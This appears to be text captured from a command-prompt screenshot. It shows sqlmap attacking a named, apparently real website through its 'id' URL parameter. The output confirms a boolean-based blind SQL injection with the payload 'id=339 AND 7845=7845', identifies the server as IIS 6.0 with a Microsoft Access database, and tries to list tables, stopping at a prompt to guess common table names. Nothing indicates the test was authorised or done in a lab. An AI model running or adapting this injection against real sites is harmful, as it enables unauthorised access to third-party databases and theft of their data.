 管理员: 命令提示符 - sqlmap.py -u "http://www.hzltjz.com/yzzx_cont.asp?id=339" --tables
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=339 AND 7845=7845
---
[09:50:34] [INFO] testing MySQL
[09:50:35] [WARNING] the back-end DBMS is not MySQL
[09:50:35] [INFO] testing Oracle
[09:50:36] [WARNING] the back-end DBMS is not Oracle
[09:50:36] [INFO] testing PostgreSQL
[09:50:36] [WARNING] the back-end DBMS is not PostgreSQL
[09:50:36] [INFO] testing Microsoft SQL Server
[09:50:37] [WARNING] the back-end DBMS is not Microsoft SQL Server
[09:50:37] [INFO] testing SQLite
[09:50:38] [WARNING] the back-end DBMS is not SQLite
[09:50:38] [INFO] testing Microsoft Access
[09:50:39] [INFO] confirming Microsoft Access
[09:50:39] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[09:50:39] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[09:50:39] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[09:50:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:50:40] [INFO] retrieved:
[09:50:41] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[09:50:41] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[09:50:41] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]